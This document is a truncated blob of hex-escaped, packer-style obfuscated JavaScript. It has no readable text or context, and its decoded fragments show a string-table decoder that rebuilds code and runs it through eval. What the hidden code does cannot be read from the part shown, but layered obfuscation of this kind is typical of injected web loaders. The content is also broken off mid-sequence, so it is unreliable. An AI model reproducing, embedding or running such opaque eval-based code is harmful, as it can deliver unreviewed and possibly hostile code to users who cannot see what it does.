\x31\x6a\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x72\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x74\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x41\x2c\x31\x43\x2c\x31\x33\x2c\x31\x44\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x33\x29\x7b\x31\x45\x28\x31\x33\x3c\x31\x43\x3f\x31\x38\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x33\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x38\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x54\x29\x3a\x31\x33\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x33\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x33\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x38\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x38\x5b\x36\x5d\x2b\x31\x42\x28\x31\x33\x29\x2b\x31\x38\x5b\x36\x5d\x2c\x31\x38\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x38\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x38\x5b\x33\x5d\x5b\x31\x38\x5b\x32\x5d\x5d\x28\x31\x38\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x37\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x37\x31\x7c\x78\x34\x36\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x33\x7c\x78\x33\x35\x7c\x78\x34\x39\x7c\x78\x34\x41\x7c\x78\x34\x44\x7c\x5f\x30\x78\x61\x61\x33\x33\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x78\x35\x31\x7c\x78\x34\x35\x7c\x78\x35\x32\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x46\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x33\x36\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x78\x32\x34\x7c\x78\x33\x38\x7c\x78\x35\x36\x7c\x78\x35\x43\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x31\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x35\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x32\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x